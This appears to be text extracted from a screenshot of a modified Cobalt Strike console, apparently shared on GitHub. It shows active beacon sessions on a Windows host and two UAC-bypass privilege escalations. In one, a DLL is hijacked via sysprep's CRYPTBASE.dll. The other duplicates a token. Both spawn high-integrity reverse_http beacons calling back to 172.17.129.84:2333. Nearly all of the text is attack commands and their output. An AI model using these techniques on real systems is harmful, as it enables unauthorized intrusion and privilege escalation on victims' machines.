 Cobalt Strike(Almost version) by lz1y
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
172.17.133.132 192.168.17.130 y * Y-PC 1116 11s
172.17.133.132 192.168.17.130 y Y-PC 1580 18s
172.17.133.132 192.168.17.130 y * Y-PC 1980 99ms
172.17.133.132 192.168.17.130 y * Y-PC 2892 3s
172.17.133.132 192.168.17.130 y Y-PC 3100 34ms
Event Log X Beacon 192.168.17.130@3100 X
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组
beacon> elevate uac-dll test
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (172.17.129.84:2333) in a high integrity process
[+] host called home, sent: 102459 bytes
[+] received output:
[*] Wrote hijack DLL to 'C:\Users\y\AppData\Local\Temp\f4ce.dll'
[+] Privileged file copy success! C:\Windows\System32\sysprep\CRYPTBASE.dll
[+] C:\Windows\System32\sysprep\sysprep.exe ran and exited.
[*] Cleanup successful
beacon> elevate uac-token-duplication test
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (172.17.129.84:2333) in a high integrity process (token duplication)
[+] host called home, sent: 82410 bytes
[+] received output:
[+] Success! Used token from PID 1980
[Y-PC] y/3100 last: 34ms
beacon>